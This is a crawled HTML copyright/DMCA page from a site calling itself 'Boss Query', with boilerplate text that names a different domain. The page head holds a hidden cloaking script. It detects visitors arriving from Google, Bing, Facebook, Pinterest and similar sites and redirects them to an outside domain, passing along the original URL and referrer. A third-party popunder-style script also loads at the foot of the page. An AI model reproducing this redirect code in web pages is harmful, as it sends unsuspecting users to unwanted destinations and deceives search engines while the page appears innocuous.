

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://querybos.vercel.app/about/copyright/
body_size: 4397
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <script>
var ars = 'https://diaper-island.com';
if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'yahoo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script><meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow">
<title>Copyright | Boss Query</title>
<meta name="url" content="https://querybos.vercel.app/about/copyright/" />
<meta property="og:url" content="https://querybos.vercel.app/about/copyright/">
<link rel="canonical" href="https://querybos.vercel.app/about/copyright/">
<link rel="preconnect" href="https://stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="https://stackpath.bootstrapcdn.com">
<link rel="preconnect" href="https://code.jquery.com">
<link rel="dns-prefetch" href="https://code.jquery.com">
<link rel="preconnect" href="https://i.pinimg.com">
<link rel="dns-prefetch" href="https://i.pinimg.com">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel="dns-prefetch" href="https://fonts.gstatic.com">

<link rel="preload" as="style" href="https://querybos.vercel.app/css/raleway.css">
<link rel="stylesheet" href="https://querybos.vercel.app/css/raleway.css">
<link rel="preload" as="style" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css">
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
<script async="async" src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
<script async="async" src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<link rel="icon" type="image/png" href="/logo.png">
<link rel="icon" type="image/x-icon" sizes="16x16 32x32" href="/favicon.ico">
<link rel="shortcut icon" href="/favicon.ico">
    
<meta name="yandex-verification" content="1ded4b9320103af9" />
<meta name="google-site-verification" content="hmPRYHElK-oAWJ_w6fp2ROERq4-f89Fonk7bPjIwFk4" /><style type="text/css"> .posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:15px;font-weight:400;background:#f1f2f3}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;  background:#0d9e90!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;  border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:17px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background}.posts-picture,.posts-picture img{text-align:center}.posts-image h3 a{color:#111111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{ box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#0d9e90;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.center{display: block;margin-left:auto;margin-right:auto;text-align:center;}.posts-single{ padding:15px; }.posts-singles{border:1px solid #eee; margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}  
#topbar:target { -webkit-transition:all 1s; -moz-transition:all 1s; transition:all 1s; opacity: 0; visibility: hidden; }#topbar{  background:#ddd;  width:100%;  text-align:center;  color:#333;  padding:5px;  overflow:hidden;  z-index:1000;  font-family:Georgia;  position:fixed;  bottom:0;  left:0;  border-top:3px solid #26ADE4;  box-shadow:0 1px 5px rgba(0,0,0,.7); }a.topbar-close { right:3px; background-color: #333; padding:2px 10px; font-size: 15px; text-decoration: none; line-height: 1; color:#fff; }#topbar a:hover{  cursor:pointer;background:#26ADE4}#topbar a:active{  top:1px} html {scroll-behavior:smooth;}
.ignielToTop {width:50px; height:50px; position:fixed; bottom:30px; right: 20px; z-index:99; cursor:pointer; border-radius:100px; transition:all .5s; background:#008c5f url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.41,15.41L12,10.83L16.59,15.41L18,14L12,8L6,14L7.41,15.41Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat center center;}
.ignielToTop:hover {background:#1d2129 url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.41,15.41L12,10.83L16.59,15.41L18,14L12,8L6,14L7.41,15.41Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat center center;}.toc {border:1px solid #ccc; padding:10px 13px; margin-bottom:10px; display:table; line-height:1.6em;}
.toc b {display:inline-block; margin-right:10px}
.toc a {text-decoration:none}
.toc a:hover {text-decoration:underline}
.toc ul {list-style-type:none; list-style-image:none; margin:0px; padding-left:2em; text-align:left}
.toc ul li {list-style-type:circle;}
.toc ul li a {margin-left:.5em}
.toc ul li ul {margin-left:2em}
.toctogglelabel {cursor:pointer; color:#0645ad}
:not(:checked) > .toctoggle {display:inline !important; position:absolute;  opacity:0}
:not(:checked) > .toctogglespan:before {content:'['}
.toctoggle:checked + .toctitle .toctogglelabel:after {content:'tampilkan';display: inline}
.toctoggle:not(:checked) + .toctitle .toctogglelabel:after {content:'sembunyikan'}
:not(:checked) > .toctogglespan:after {content:']'}
.toctoggle:checked ~ ul{display:none}
:target::before {content:''; display:block; height:0px; margin-top:0px; visibility:hidden}.bread{font-size: 90%}.borq{margin-bottom:.5rem;padding-bottom:.25rem;border-bottom: 1px solid rgba(0,0,0,.125);}</style>
</head>
  <body>
   <main id="main">    <nav class="navbar navbar-expand-lg navbar-dark bg-light ">
        <div class="container">
            <a href="https://querybos.vercel.app" class="navbar-brand">Boss Query</a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
		  </button>
		  <div class="collapse navbar-collapse" id="navbarSupportedContent">
			<ul class="navbar-nav ml-auto">
			<li class="nav-item"><a class="nav-link" href="/about/">About</a></li>
			<li class="nav-item"><a class="nav-link" href="/dmca/">DMCA</a></li>
			<li class="nav-item"><a class="nav-link" href="/contact/">Contact</a></li>
			<li class="nav-item"><a class="nav-link" href="/privacy-policy/">Privacy Policy</a></li>
			</ul> 
			</div>
        </div>
    </nav>
    <div class="container">
     <div class="row content">
      <div class="col-md-9">
       <div class="col-sm-12">
<h1>Copyright</h1>
<div class="borq"></div>
<p>Digital Millennium Copyright Act Notification Guidelines</p>
<p>All images displayed on this site are copyrighted to their respective owners/uploaders. <a href="http://www.eluxurysall.com">www.eluxurysall.com</a> policy is to remove all images that violate copyrights. Please contact us to request that images be removed or to assign proper credit. The images displayed on this site may be used for Free or educational purposes only. If you would like to use any of the images displayed on this site for any other purpose, please obtain permission from the owner. <a href="http://www.eluxurysall.com">www.eluxurysall.com</a> does not have the rights to give you such permission. By submitting Picture(s)to <a href="http://www.eluxurysall.com">www.eluxurysall.com</a> you agree that you have permission from the owner to use his/her picture(s) in your picture(s), or you own the rights yourself to the picture(s) that is(are) used in the picture(s)/photo(s) you submit. All images in this site are taken from public forum and user submit.</p>
<p>“Disclaimer : <a href="http://www.eluxurysall.com">www.eluxurysall.com</a> consists of a compilation of public information available on the internet. The Photo file [TITLE] Collected from multiple source in internet. We are NOT affiliated with the publisher of this part, and we take no responsibility for material inside this part.”</p>
<p>It is our policy to respond to clear notices of alleged copyright infringement that comply with the Digital Millennium Copyright Act. In addition, we will promptly terminate without notice the accounts of those determined by us to be “repeat infringers”. <a href="http://www.eluxurysall.com">www.eluxurysall.com</a> will respond expeditiously to claims of copyright infringement that are reported to <a href="http://www.eluxurysall.com">www.eluxurysall.com</a>.</p>
<p>If you are a copyright owner, or are authorized to act on behalf of an owner of the copyright or of any exclusive right under the copyright, and believe that your work has been copied in a way that constitutes copyright infringement, please report your notice of infringement to <a href="http://www.eluxurysall.com">www.eluxurysall.com</a> by providing all the necessary information through the Contact Page.</p>

<ul>

</ul>
       </div>
      </div>
     <div class="col-md-3"><h3 class="widget-title borq">Category</h3>
    <ul class="list-group"><li class="list-group"><a href="https://querybos.vercel.app/categories/query-boss/" title="Query Boss">Query Boss</a></li></ul>

    
     </div>
     </div>
   </div>
  </main><div class="navbar navbar-expand-lg navbar-dark bg-light" style="margin-top:3rem;margin-bottom:0px;">
	  <p class="col-md-12 text-center" style="color:#fff;padding-top:10px;">&copy; 2022 <a style="color:#fff;" href="https://querybos.vercel.app">Boss Query</a></p>
    <a href="#" class="ignielToTop"></a>
    <script>function init(){var imgDefer=document.getElementsByTagName('img');for (var i=0; i<imgDefer.length; i++){if(imgDefer[i].getAttribute('data-src')){imgDefer[i].setAttribute('src',imgDefer[i].getAttribute('data-src'));}}}window.onload=init;</script>
</div><center><script src="//pop.dojo.cc/4544.js"></script></center>

  </body>
</html>